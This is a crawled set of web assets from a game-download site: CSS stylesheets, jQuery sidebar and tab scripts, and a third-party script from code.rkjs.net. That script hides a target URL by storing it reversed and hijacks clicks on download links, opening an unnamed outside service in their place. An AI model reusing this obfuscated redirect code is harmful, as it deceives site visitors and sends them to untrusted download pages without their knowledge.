background: url(../images/page-img.jpg) 0 0 no-repeat;
overflow:hidden;
position:relative;
} 
#toTop {
display:none;
text-decoration:none;
position:fixed;
right:50%;
bottom:113px;
overflow:hidden;
width: 29px;
height: 29px;
border:none;
text-indent:-999px;
z-index:20;
background: url(../images/top.png) no-repeat 0 0 ;
}
#toTop:hover{
background-position: right 0;
}

 .playo { position: relative; margin: 0 auto; width: 640px; padding: 14px; border: 1px solid #4A626C; margin-bottom: 15px; border-radius: 5px; background: url('http://spintires2.ru/img/bgm.png') center center #426078; background-size: cover; text-align: center; }
 .playo:hover {border: 1px solid #4B7A8D;}
 .skidka {position: absolute; background: #00adef; color: #fff; border-radius: 5px; padding: 5px 16px; font-size: 14px; bottom: 12px; right: 30px; }
 .textplayo {font-size: 18px; font-family: 'Istok Web', sans-serif; text-shadow: 2px 2px 1px #111; color: #eee;}
 .playoru {text-decoration: underline; color: #00adef;}
 a.playolink:link, a.playolink:visited {color: #eee; text-decoration: none;}
 .playo:hover .textplayo {text-decoration:none; color: #00adef;}
 .spicon {position: absolute; top: 0; left: 0;}
 .spicon img {width: 95px; }
 .playo:hover .spicon img {
 -moz-transform: rotate(-15deg); /* ��� Firefox */
 -ms-transform: rotate(-15deg); /* ��� IE */
 -webkit-transform: rotate(-15deg); /* ��� Safari, Chrome, iOS */
 -o-transform: rotate(-15deg); /* ��� Opera */
 transform: rotate(-15deg);
 }
 .animation {-webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }


.topmn {
  width: 100%; 
  height: 180px; 
  border-top-left-radius: 7px;
  border-top-right-radius: 7px;
  overflow: hidden;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: flex-start;
}
.topmn .item {
  width: 16.7%;
  height: 100%;
}
.topmn .item a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.topmn .item a::before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  background-color: #222;
  transition: .3s;
}
.topmn .item:nth-child(1) {
    
}
.topmn .item:nth-child(2) .wrp_img img {
    height: 32%;
    margin-top: -5%;
}
.topmn .item:nth-child(3) {
    
}
.topmn .item:nth-child(4) .wrp_img img {
	
}
.topmn .item:nth-child(5) .wrp_img img {
    height: 38%;
}
.topmn .item:nth-child(6) {
    
}
.topmn .item:nth-child(1) a::before {
  border-top-left-radius: 7px;
}
.topmn .item:nth-child(6) a::before {
  border-top-right-radius: 7px;
}
.topmn .item a:hover::before {
  opacity: 0;
}
.topmn .item a .wrp_img {
  width: 100%;
  height: 180px;
  margin-top: -180px;
  display: flex;
    justify-content: center;
    align-items: center;
}

.topmn .wrp_img img { 
  width: 80%;
  height: 42%;
  z-index: 100;
}

.custom-mn {
  height: 40px;
  background-color: #222;
  background-image: linear-gradient(to top, black 0%, #222 100%);
  padding: 0 15px;
}
.custom-mn li {
  display: inline-block;
  padding-right: 20px;
  position: relative;
}
.custom-mn li a {
  font-family: Arial;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  transition: .3s;
}
.custom-mn li a:hover {
  color: #1bd0d7;
}
.custom-mn ul.child {
  background-color: #222;
  padding-left: 20px;
  position: absolute;
  top: 40px;
  left: -20px;
  display: none;
}
.custom-mn li:hover ul.child {
  display: block;
}
.custom-mn ul.child li {
  display: block;
}
.custom-mn ul.child li a {
  height: auto;
  line-height: 1;
  margin: 15px 0 0;
}
.custom-mn ul.child li:last-of-type a {
  margin-bottom: 15px;
}
.filter {
  margin-bottom: 100px;
}
.filter a {
    display: inline-block;
    float: left;
    padding: 5px;
    background-color: #1fcfc7;
    margin: 5px;
    border-radius: 5px;
    color: #fff;
    font-size: 16px; 
    transition: .3s;
}
.filter hr {
  clear: both;
  margin-bottom: -15px;
  margin-top: 290px;
}
.filter a:hover {
  background-color: #1FC2C7;
}

h1 {
    font-size: 26px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h2 {
    font-size: 22px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h3 {
    font-size: 20px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h4 {
    font-size: 18px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h5 {
    font-size: 16px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h6 {
    font-size: 14px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

ul, ol {
    padding-left:40px;
}

p {
    margin: 15px 0;       
}

.block-news-text-bar h1 {
    color: #fff;
    margin: 0;
    font-size: 19px;
}

h2.bg-h2-1.bot {
    font-size: 16px;
}

a.button_download {
	font-weight: bold;
    border-radius: 4px;
    font-size: 16px;
    text-decoration: none;
    background: #3ba52b;
    color: #ffffff;
    padding: 9px;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://spintires2.ru/templates/Default/style/mobile.css
body_size: 556
content:
@media only screen and (max-width: 979px) {
	.main-block, .container_12, .main-footer, header, .container_12 .grid_9 {
		width: auto;	
		margin-left: auto !important;
		margin-right: auto !important;
	}
	.main-block {
		padding: 10px 0;
	}
	.container_12 .grid_3 {
		display: none;
	}
	.main {
		min-width: 240px !important;
	}
	
	body {
		min-width: 240px !important;
	}
	ul.sf-menu>li>a {
		padding: 10px 20px 10px 19px
	}
	
	.logo {
		height: 100px !important;
	}
	
	.logo a {
		margin-top: -122px !important;
	}
	
	.div-search {
		position: relative;
		top: 90px;
		clear: both;	
		float: none;		
		width: 90%;
		margin-left: 20px;
		z-index: 100;
	}
	
	
	.news-content-block {
		width: 100% !important;
		height: auto !important;
		margin: 20px auto 15px auto !important;
	}
	
	.news-content-block-rg {
		margin: 0px !important;
		width: auto !important;
		height: auto !important;
		padding: 20px!important;
	}
	
	.cover-stat-wrap {
		margin: 0 0 0 15px !important;
	}
	
	.dnner2 {
		width: 250px !important;
		margin: 20px 20px 0px !important;
	}
	
	.news-content-block-text {
		height: auto !important;
		margin-bottom: 10px !important;
	}
	


	.crlta {
		width: 100% !important;
	}
	
	.over-header .pages {
		width: 100% !important;
		margin: 0px !important;
	}
	
	.main-footer {
		background: #000 !important;
	}
	
	#collect-and-share .viral-icons {
		width: auto !important;
		float: none !important;
	}
	
	.maincont img {
		width: 100%;
	}
	
	.maincont iframe {
		width: 100%;
	}
	
	.hidden_mobile {
        display: none !important;
    }
	
	.sidebar-left {
        display: none !important;
    }
}

@media only screen and (min-width: 979px) {
   	.hidden_pc{
       	display: none;
   	}
}

@media only screen and (max-width: 950px) {
}
@media only screen and (max-width: 580px) {
}
@media only screen and (max-width: 420px) {
	
}
@media only screen and (max-width: 800px) {
	ul.child {
		z-index: 6;
		width: 100%!important;
		padding: 0 15px;
		left: -15px;
	}
	.top-head {
	    margin: -1053px 0 0 0;
	}
	.topmn { 
	  	height: 100px; 
	  	border-radius: 0;
	}
	.topmn {
	    height: 200px;
	    flex-wrap: wrap;
	}
	.topmn .item {
	    width:33.333333333333333333333333%;
    	height: 100px!important;
    	position: relative;
    	float: left;
	}
	.topmn .item > a > img {
	    width: 100%;
	    height: 100%;
	}
	.topmn .item .wrp_img {
	    width: 100%;
	    height: 100px!important;
	    margin-top: 0!important;
	    position: absolute;
	    top: 0;
	    left: 0;
	}
	.topmn .item .wrp_img img {
	    width: 80%;
	    position: absolute;
	    top: 0;
	    left: 0;
	    right: 0;
	    bottom: 0;
	    margin: auto!important;
	}
   	.custom-mn {
   		height: auto;
   		padding-bottom: 40px;
   	}
   	.custom-mn li {
  		display: block;
  	}

  	#search {
  		float: left;
  		width: 100%;
  	}
  	#search input {
  		width: 100%;
  	}
  	.basenavi {
  		
  		    width: 298px;
  		float: none;
  		margin: 0;
  		margin-top: 12px;
  		overflow: hidden;
  	}
  	.nextprev {
  		float: right;
  		width: 58px;
  	}
  	.nextprev span .pprev {
  	    background-position: 0 -39px;
  	    width: 29px;
  	}
  	.nextprev a .pnext {
  	        background-position: -123px -39px;
  	         width: 29px;
  	}
  	.navigation {
  	    font-size: 10px;
  	    padding: 7px 0 0 3px;
  	}
  	.nextprev a .pprev {
  	    background-position: -76px -39px;
  	    width: 29px;
  	}
  	.nextprev span .pnext {
  	    background-position: -47px -39px;
  	    width: 29px;
  	}
  	.nextprev a .pprev {
  	    background-position: -76px -39px;
  	    width: 29px;
  	}
}

@media (min-width: 540px) and (max-width: 800px) {
	.topmn .item .wrp_img img {
        width: 40%;
	    height: 50%;
	}
	.topmn .item:nth-child(2) .wrp_img img {
        height: 32%;
        margin-top: -5%;
    }
    .topmn .item:nth-child(4) .wrp_img img {
        height: 24%;
    }
    .topmn .item:nth-child(5) .wrp_img img {
        height: 38%;
    }
	.topmn .item > a > img {
        height: 150%!important;
    }
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=33
body_size: 546
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function (elem) {
            return elem.getAttribute('rel') === 'nofollow'
        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "AnRBaHks1b/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spintires2.ru/templates/Default/js/float.js
body_size: -30
content:
(function ($) {

  $(document).ready(function () {

    $(function() {

      var
        $sidebar    = $('.sidebar-left'), 
        $window     = $(window),
        $wrap       = $sidebar.parent(),
        offset      = $sidebar.offset(),
        limitMarTop,
        limitScroll, 
        scrollBind  = false,
        topPadding  = 0,
        minWidthWin = 990;
  
      var cbScrll = function() {
        var startSidebar = $window.scrollTop() + topPadding;

        if ($window.width() > minWidthWin && $window.scrollTop() > offset.top && startSidebar < limitScroll) {
          $sidebar.stop().animate({
            marginTop: startSidebar - offset.top
          });
        } else if ($window.width() > minWidthWin && startSidebar >= limitScroll) {
          $sidebar.stop().animate({
            marginTop: limitMarTop
          });
        } else {
          $sidebar.stop().animate({
            marginTop: 0
          });
        }
      };

      $window.scroll(cbScrll).trigger('scroll');
      $window.resize(function() {
        limitMarTop = $wrap.height() - $sidebar.height();
        limitScroll = $wrap.offset().top + limitMarTop;
        
        if ($window.width() <= minWidthWin) {
          $sidebar.css('marginTop', 0);
        }

        $window.trigger('scroll');
        
      }).trigger('resize');
    });

  });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spintires2.ru/templates/Default/js/jquery.tabs.min.js
body_size: -184
content:
$(function(){
	tabs.init();
});	
tabs = {
	init : function(){
		$('.tabs').each(function(){
			$(this).find('.tab-content').hide();
			$($(this).find('ul.nav .selected a').attr('href')).fadeIn(300);
			$(this).find('ul.nav a').click(function(){
				$(this).parents('.tabs').find('.tab-content').hide();
				$($(this).attr('href')).fadeIn(300);
				$(this).parent().addClass('selected').siblings().removeClass('selected');
				//Cufon.refresh();
				return false;
			});
		});
	}
}